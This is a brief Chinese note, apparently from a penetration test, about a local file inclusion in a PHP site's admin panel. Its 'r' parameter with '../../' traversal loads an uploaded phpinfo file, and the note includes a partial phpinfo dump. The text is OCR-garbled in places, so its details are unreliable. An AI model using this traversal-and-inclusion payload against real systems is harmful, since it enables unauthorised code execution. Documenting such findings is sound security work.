 之前在前台的时候看到 r 这个感觉应该是有文件包含，但是我通过其他途径上传 phpinfo 后
发现解析不，尝试过很多绕过方式还是不行，于是我就放弃了，当我登录后台以后也发现了
这个 r,于是我测试了一下，居然成功了。
/admin/?r=../../hex
php phpinfo（）；? >
PHP版本5.4.45
php
系统 Windows NT 10_0_8_10 6.3内部版本9200（Windows Server 2012 R2数据中心版）i586
建立日期 2015年9月2日23:45:20
编译器 MSVC9（Visual C ++ 2008）
建筑 x86
配置命令 cscript / nologo configure.js “ --enable-snapshot-build” “ --enable-debug-pack” “ --
disable-zts” “ --disable-isapi” “ --disable-nsapi” “ --without- mssql “” --without-
pdo-mssql “” --without-pi3web “” --with-pdo-oci = C：\ php-sdk \ oracle \
instantclient10 \ sdk，共享 “” --with-oci8 = C：\ php-sdk \ oracle \ instantclient10 \
sdk，共享 “” --with-oci8-11g = C：\ php-sdk \ oracle \ instantclient11 \ sdk，共享 “” --
with-enchant =共享 “” - enable-object-out-dir = .. / obj / “” --enable-com-dotnet =
shared “” --with-mcrypt = static “” --disable-static-analyze “” --with-pgo ”
服务器API CGI /快速CGI
虚拟目录支 残障人士
持
配置文件 C：\ Windows
（php.ini）
路径